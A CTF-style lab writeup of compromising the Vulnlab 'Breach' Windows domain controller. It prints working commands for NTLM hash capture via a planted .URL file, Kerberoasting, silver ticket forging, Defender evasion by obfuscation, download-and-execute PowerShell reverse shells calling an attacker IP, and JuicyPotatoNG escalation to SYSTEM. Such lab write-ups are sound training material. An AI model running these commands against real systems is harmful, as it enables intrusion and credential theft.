Vulnlab Breach (Medium) Windows Machine - Writeup
 Vel Muruga Perumal Muthukathiresan
Vel Muruga Perumal MuthukathiresanHello Everyone ! This is an writeup of Vulnlab's breach machine. Breach is an Medium rated windows machine machine. It is one of the TJNull's OSCP like machines
Enumeration
NMAP Scan
sudo rustscan --ulimit 5000 -b 500 -a 10.10.125.15 -- -sC -sV -Pn | tee breach.nmap
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
---- SNIP ----
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-04-23 16:03:51Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-04-23T16:05:22+00:00; +2s from scanner time.
| ms-sql-info:
| 10.10.125.15:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.10.125.15:1433:
| Target_Name: BREACH
| NetBIOS_Domain_Name: BREACH
| NetBIOS_Computer_Name: BREACHDC
| DNS_Domain_Name: breach.vl
| DNS_Computer_Name: BREACHDC.breach.vl
| DNS_Tree_Name: breach.vl
|_ Product_Version: 10.0.20348
---- SNIP ----
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: breach.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=BREACHDC.breach.vl
| Issuer: commonName=BREACHDC.breach.vl
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57892/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
58114/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63079/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Information from NMAP scan
- We are dealing with a domain controller
- Port 80 is open
- MSSQL is present
- Rest are usual on a DC
SMB Enumeration
nxc smb 10.10.125.15 -u 'asd' -p '' --shares [0]
SMB 10.10.125.15 445 BREACHDC [*] Windows 10.0 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.15 445 BREACHDC [+] breach.vl\asd:
SMB 10.10.125.15 445 BREACHDC [*] Enumerated shares
SMB 10.10.125.15 445 BREACHDC Share Permissions Remark
SMB 10.10.125.15 445 BREACHDC ----- ----------- ------
SMB 10.10.125.15 445 BREACHDC ADMIN$ Remote Admin
SMB 10.10.125.15 445 BREACHDC C$ Default share
SMB 10.10.125.15 445 BREACHDC IPC$ READ Remote IPC
SMB 10.10.125.15 445 BREACHDC NETLOGON Logon server share
SMB 10.10.125.15 445 BREACHDC share READ,WRITE
SMB 10.10.125.15 445 BREACHDC SYSVOL Logon server share
SMB 10.10.125.15 445 BREACHDC Users READ
sharehas guest read/write access- We also have read access on Users share
Exploring share
smbclient.py breach.vl/fdf@10.10.125.15

- we can get 3 user names on transfer folder inside
share - The folder name
Transfersparks a hint , that users may interact with the files present inside. - Since we have the write access, we can dig further on this.
LDAP Enumeration
- Anonymous bind is not enabled on LDAP
MS-SQL Enumeration
- Anonymous login is not enabled here as well
nxc mssql 10.10.125.15 -u '' -p '' [0]
MSSQL 10.10.125.15 1433 BREACHDC [*] Windows 10.0 Build 20348 (name:BREACHDC) (domain:breach.vl)
MSSQL 10.10.125.15 1433 BREACHDC [-] ERROR(BREACHDC\SQLEXPRESS): Line 1: Login failed for user 'NT AUTHORITY\ANONYMOUS LOGON'.
Web enumeration
- No intresting leads there as well.
Deep dive on the obtained usernames
- Let's first check if the users are valid and any AS-REP roastable users
kerbrute userenum --dc 10.10.125.15 users -d breach.vl [0]
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (9cfb81e) - 04/23/24 - Ronnie Flathers @ropnop
2024/04/23 21:52:13 > Using KDC(s):
2024/04/23 21:52:13 > 10.10.125.15:88
2024/04/23 21:52:13 > [+] VALID USERNAME: claire.pope@breach.vl
2024/04/23 21:52:13 > [+] VALID USERNAME: julia.wong@breach.vl
2024/04/23 21:52:13 > [+] VALID USERNAME: diana.pope@breach.vl
2024/04/23 21:52:13 > Done! Tested 3 usernames (3 valid) in 0.175 seconds
- All user names are valid and no AS-REP roastable users present
- Since there is no further hints on passwords, Let's try usernames as passwords, but no luck
nxc smb 10.10.125.15 -u users -p users --no-bruteforce --continue-on-success [2]
SMB 10.10.125.15 445 BREACHDC [*] Windows 10.0 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.15 445 BREACHDC [-] breach.vl\claire.pope:claire.pope STATUS_LOGON_FAILURE
SMB 10.10.125.15 445 BREACHDC [-] breach.vl\diana.pope:diana.pope STATUS_LOGON_FAILURE
SMB 10.10.125.15 445 BREACHDC [-] breach.vl\julia.wong:julia.wong STATUS_LOGON_FAILURE
Deep dive on transfer folder
- Since we have write access on this folder, lets drop an scf file to see if there are any interactions received on responder
- Start responder
sudo responder -v -I tun0
SCF file
[Shell]
Command=2
IconFile=\\10.8.2.13\share\v3l5.ico
[Taskbar]
Command=ToggleDesktop
- Lets upload it into transfer folder and see if we get interaction.
- Note that, the scf file should be at first.
- Unfortunately, no interaction was received. Not sure why?

Lets' try another vector uploading .URL file and we got an interaction on responder as user Julia.Wong
[InternetShortcut]
URL=whatever
WorkingDirectory=whatever
IconFile=\\10.8.2.13\%USERNMAE%.icon
IconIndex=1
Initial Access

- Let's try to crack the hash using hashcat using rockyou.txt wordlist
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force - We have successfully cracked and obtained the clear text password.
- Verify the level of access using nxe

- We have additional read access to NETLOGON and SYSVOL
- Enumerated shares again , but no interesting leads here
- No winrm, RDP access
- low privileged user access on mssql
Bloodhound
- Lets run bloodhound to get useful details about Domain objects.
bloodhound-python -d 'breach.vl' -u 'Julia.Wong' -p 'XXXXXXXXX' -c all -ns 10.10.86.42
- We found a kerberoastable user
svc_mssql

Kerberoasting
- using Impacket , lets get the hash
GetUserSPNs.py -request -dc-ip 10.10.86.42 breach.vl/Julia.Wong:'XXXXXXXXXX'

hashcat -m 13100 --force -a 0 sqlsvchash /usr/share/wordlists/rockyou.txt
- Password cracked

- Check if we have administrator privileges over MSSQL DB using nxe

- Unfortunately, we still have only guest privileges on MSSQL db.
Generating Silver ticket
- Lets get a silver ticket as Administrator user, which will get us Administrative privileges over MSSQL DB
- We can use ticketer.py to generate the silver ticket. Required details are available on the bloodhound results
- Domian SID: S-1-5-21-2330692793-3312915120-706255856
- SPN: MSSQLSvc/breachdc.breach.vl:1433
- NTLM hash - Since the password is known, we use any online tools to generate the hash.
ticketer.py -nthash 6959XXXXXXXXXXXXXXXX70E25A5C -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -spn 'MSSQLSvc/breachdc.breach.vl:1433' Administrator

- export the ccache file -
export KRB5CCNAME=Administrator.ccache - Let's check if the ccache file is working

We got the administrator access over MSSQL
Shell Access
Login using mssqlclinet.py
mssqlclient.py Administrator@BREACHDC.breach.vl -k -no-pass -windows-auth -dc-ip 10.10.86.42
- Enable XP cmd shell which allows us to run any command.

- Let's get a reverse shell. When i tried conpty shell, It gets blocked by the Defender.
- So, lets go with a simple Nishang's tcp reverse shell and invoke the reverse shell function within the script itself.
- For Obfuscation, I used - https://github.com/JoelGMSec/Invoke-Stealth
- Run below and rename the file, I renamed the obfuscated script to ps.txt
pwsh Invoke-Stealth.ps1 /opt/tools/Nishang/ps.ps1 -t PyFuscation
- We were able to get a reverse shell using that and bypassed defender successfully for now
xp_cmdshell powershell IEX(IWR http://10.8.2.13:8000/ps.txt -UseBasicParsing);

Privilege Escalation
- svc_mssql has Se-impersonate Privilege enabled.
- We can use JuicyPotatoNG.exe to abuse the Se-impersonate and achieve privilege escalation.
- We are able to get command execution as SYSTEM
./JuicyPotatoNG.exe -t * -p C:\windows\system32\cmd.exe -a "/c powershell IEX(IWR http://10.8.2.13:8000/ps.txt -UseBasicParsing);"

Note: Before trying JuicyPotatoNG , I tried petitpotato.exe & godpotato.exe - I'm able to get a simple command execution, but not a reverse shell. Petitpotato closed execution before even fully downloading the reverse shell script & godpotato was very slow and broke the box
That's all for now. I hope you enjoyed this writeup. For any questions/suggestions, Please feel free to connect with me on LinkedIn.
References
- https://swisskyrepo.github.io/InternalAllTheThings/redteam/evasion/windows-amsi-bypass/#which-endpoint-protection-is-using-amsi
- https://github.com/antonioCoco/JuicyPotatoNG
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/silver-ticket
Subscribe to my newsletter
Read articles from Vel Muruga Perumal Muthukathiresan directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
